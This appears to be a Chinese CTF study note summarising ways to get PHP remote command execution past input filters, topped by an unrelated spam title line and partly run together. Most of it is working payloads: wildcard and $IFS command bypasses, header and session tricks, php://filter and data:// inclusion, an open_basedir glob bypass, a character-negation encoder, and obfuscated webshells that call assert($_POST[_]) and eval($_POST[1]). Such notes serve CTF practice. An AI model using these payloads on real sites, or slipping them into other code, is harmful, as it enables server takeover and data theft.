网站开发前端要学什么软件wordpress主题安装在哪里
之前做了一大堆的题目 都没有进行总结 现在来总结一下命令执行 我遇到的内容
这里我打算按照过滤进行总结
依据我做过的题目
过滤system
下面是一些常见的命令执行内容
system()
passthru()
exec()
shell_exec()
popen()
proc_open()
pcntl_exec()
反引号 同shell_exec() 过滤cat
有的题目不让我们读取
more:一页一页的显示档案内容less:与 more 类似 head:查看头几行tac:从最后一行开始显示,可以看出 tac 是cat 的反向显示tail:查看尾几行nl:显示的时候,顺便输出行号od:以二进制的方式读取档案内容vi:一种编辑器,这个也可以查看vim:一种编辑器,这个也可以查看sort:可以查看paste:可以输出内容如果这些也过滤 但是题目是直接给我们一个小马
/bin/?at flag.txt下面是通过base64返回如果特别极端 过滤数字/???/????64 ????.???我们可以通过base64返回内容或者使用 /???/???/????2 ????.???/usr/bin/bzip2这个会进行压缩 然后我们访问 /flag.php.bz2 即可可以通过这种方式执行 bin下存放着我们许多的命令

过滤空格
${IFS}
$IFS$9
<
<>
%0a
%09通过__FILE__获取
__FILE__ 表示当前文件
完整路径和文件名dirname()
获取一个网站路径的目录名scandir()读取目录的文件 然后作为一个数组print_r()打印数组内容localeconv()可以获取到 当前的数学符号current()指定第一个array_reverse()倒序输出如果print_r被过滤可以使用highlight_file
next()
指向当前指针的下一位end()
指向数组最后一位reset()
指向数组第一个prev()
指针往回走一位each()
返回当前指针的值 并且指针向前走一位通过seesion执行命令
print_r(session_id(session_start()))Cookie: PHPSESSID=flag.php通过请求头执行命令
system(current(getallheaders()));通过构造新参数执行命令
很多时候 一些读取什么的全都没了 我们无法实现读取文件
这个时候 我们可以在小马中再加一个小马实现其他参数的注入
code=include$_GET[1]?>&1=system('ls')code=show_source(get_defined_vars()["_POST"]["a"])&a=/flaggggggg.txtcode=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.phpcode=require$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php协议读取
如果题目使用了include类型
data://text/plain,<?php system('tac fla?.php');?>data://text/plain;bvase64,base64加密后的命令我们就可以使用伪协议来执行命令
绕过open_basedr
c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');} exit(0);?>
短开表达式
data://text/plain,<?=system('tac fla?.?hp');?>通过POST文件 包含/tmp/临时文件
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>POST数据包POC</title>
</head>
<body>
<form action="http://cd3eb1d9-31ec-4644-b057-c38153f6a911.challenge.ctf.show/" method="post" enctype="multipart/form-data">
<!--链接是当前打开的题目链接--><label for="file">文件名:</label><input type="file" name="file" id="file"><br><input type="submit" name="submit" value="提交">
</form>
</body>
</html>这里向网站发包
然后通过正则匹配获取到文件
?c=.+/???/????????[@-[]

上传文件的内容如图所示
只过滤数字 getshell
${_} 返回上一条命令$(())echo $((${_})) 0echo $((~${_})) -1echo $(($((~${_}))$((~${_})))) -2echo $(($((~${_}))$((~${_}))$((~${_})))) -3最后拼凑出来了数字后使用一个取反 将 负数变为正数echo $((~$(($((~${_}))$((~${_}))$((~${_})))))) 2取反会小一位 然后再加一位即可echo $((~$(($((~${_}))$((~${_}))$((~${_}))$((~${_})))))) 3高亮文件
highlight_file()show_source()var_dump()var_export()配合include无数字字母RCE
不能加参数
exp = ""
def urlbm(s):ss = ""for each in s:ss += "%" + str(hex(255 - ord(each)))[2:]return f"[~{ss}][!%FF]("
while True:fun = input("Firebasky>: ").strip(")").split("(")exp = ''for each in fun[:-1]:exp += urlbm(each)print(exp)exp += ")" * (len(fun) - 1) + ";"print(exp)不能加参数的rce
eval(hex2bin(session_id(session_start())));print_r(current(get_defined_vars()));&b=phpinfo();eval(next(getallheaders()));var_dump(getenv(phpinfo()));print_r(scandir(dirname(getcwd()))); //查看上一级目录的文件print_r(scandir(next(scandir(getcwd()))));//查看上一级目录的文件自增
如果过滤取反这些符号 就考虑自增
直接payload
assert($_POST[_]);
$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);然后通过url编码
%24_%3d%5b%5d%3b%24_%3d%40%22%24_%22%3b%24_%3d%24_%5b'!'%3d%3d'%40'%5d%3b%24___%3d%24_%3b%24__%3d%24_%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24___.%3d%24__%3b%24___.%3d%24__%3b%24__%3d%24_%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24___.%3d%24__%3b%24__%3d%24_%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24___.%3d%24__%3b%24__%3d%24_%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24___.%3d%24__%3b%24____%3d'_'%3b%24__%3d%24_%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24____.%3d%24__%3b%24__%3d%24_%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24____.%3d%24__%3b%24__%3d%24_%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24____.%3d%24__%3b%24__%3d%24_%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24____.%3d%24__%3b%24_%3d%24%24____%3b%24___(%24_%5b_%5d)%3b取反
<?php$c='phpinfo';
$d=urlencode(~$c);
echo $d;
?>
payload
?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%D6);eval($_POST[1])现在目前学到的RCE 就总结在这里了 如果后面还存在 就继续加进去
